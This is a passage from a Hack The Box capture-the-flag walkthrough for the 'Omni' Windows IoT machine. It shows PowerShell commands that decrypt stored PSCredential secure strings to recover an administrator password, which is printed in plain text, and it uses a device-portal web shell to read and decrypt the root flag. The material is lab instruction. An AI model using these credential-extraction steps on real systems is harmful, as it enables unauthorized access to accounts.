      <SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb010000009e131d78fe272140835db3caa28853640000000002000000000010660000000100002000000000855856bea37267a6f9b37f9ebad14e910d62feb252fdc98a48634d18ae4ebe000000000e80000000020000200000000648cd59a0cc43932e3382b5197a1928ce91e87321c0d3d785232371222f554830000000b6205d1abb57026bc339694e42094fd7ad366fe93cbdf1c8c8e72949f56d7e84e40b92e90df02d635088d789ae52c0d640000000403cfe531963fc59aa5e15115091f6daf994d1afb3c2643c945f2f4b8f15859703650f2747a60cf9e70b56b91cebfab773d0ca89a57553ea1040af3ea3085c27</SS>
    </Props>
  </Obj>
</Objs>
Well, we have a pretty good idea of how to decrypt this now. And so, we can run through the same process here. We will once again be requesting the “Password” property from the contents of the file using the GetNetworkCrednetial() method in PowerShell. From our interactive PowerShell session, run we run the following commands.
$credential = Import-CliXml -Path C:\Data\Users\app\iot-admin.xml
$credential.GetNetworkCredential().Password

Great! It worked just as expected. Now we can make some assumptions here. Because of the <S N="UserName">omni\administrator</S> line in the file, we can assume that this is the password for the administrator account. We can also assume that we are not going to be able to get in with this account using a tool like evil-winrm either. But we do know of an approch that worked for the app account, and so we should first try to login using the Windows Device Portal. If we are able to login, and run commands as the administrator account using the web shell, then we can just follow the same process for the administrator account that we did the app account.
User: administrator
Pass: _1nt3rn37ofTh1nGz
Success, when logging in to the Windows Device Manager using those credentials, we do end up logged into an account that has access to the administrator user profile.
This means that we can either go through the same process as we did before and get a reverse shell on the machine, or we can simply run through the following process to grab the flag directly from the web shell. Start by running the following command to output the root.txt.
type C:\Data\Users\administrator\root.txt

And of course, just as before the root flag is in the PS Secure String format and will need to be decrypted.
root.txt
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
  <Obj RefId="0">
    <TN RefId="0">
      <T>System.Management.Automation.PSCredential</T>
      <T>System.Object</T>
    </TN>
    <ToString>System.Management.Automation.PSCredential</ToString>
    <Props>
      <S N="UserName">flag</S>
      <SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb0100000011d9a9af9398c648be30a7dd764d1f3a000000000200000000001066000000010000200000004f4016524600b3914d83c0f88322cbed77ed3e3477dfdc9df1a2a5822021439b000000000e8000000002000020000000dd198d09b343e3b6fcb9900b77eb64372126aea207594bbe5bb76bf6ac5b57f4500000002e94c4a2d8f0079b37b33a75c6ca83efadabe077816aa2221ff887feb2aa08500f3cf8d8c5b445ba2815c5e9424926fca73fb4462a6a706406e3fc0d148b798c71052fc82db4c4be29ca8f78f0233464400000008537cfaacb6f689ea353aa5b44592cd4963acbf5c2418c31a49bb5c0e76fcc3692adc330a85e8d8d856b62f35d8692437c2f1b40ebbf5971cd260f738dada1a7</SS>
    </Props>
  </Obj>
</Objs>

So far when decrypting these strings, we have done it in an interactive PowerShell session. This allowed us to create a variable that contained the contents of the data to decrypt and then to run a second command to return the decrypted version of the data we wanted. This web shell is not using PowerShell and so it will not recognize these commands as we have used them in the past. And so, if we want to use this shell, we will need to run a PowerShell one-liner to achieve the same thing. In the web shell, we can run the following command to return the decrypted version of the root flag.
powershell -c "$credential = Import-CliXml -Path C:\Data\Users\administrator\root.txt; $credential.GetNetworkCredential().Password"
And just like that we now have both of the flags!
Conclusion
I hope that you enjoyed my walkthrough for Omni. I would not say that this was one of my favorite machines. It was certainly very capture the flag like. Although I did learn a few new things. I had never seen or worked with PowerShell Secured Strings before. And I had never attacked a Windows IoT device. And so, having learned a few things, I still enjoyed this machine.
If you felt my walkthrough helped you, please take a couple of seconds to visit my HTB Profile and tap that respect button. Also, if you would like to receive a notice of new walkthroughs being posted, follow me on Twitter. If you have any questions or run into any problems as you walk through this, please feel free to reach out to me on Twitter or Discord (idiothacker). Have fun hacking!
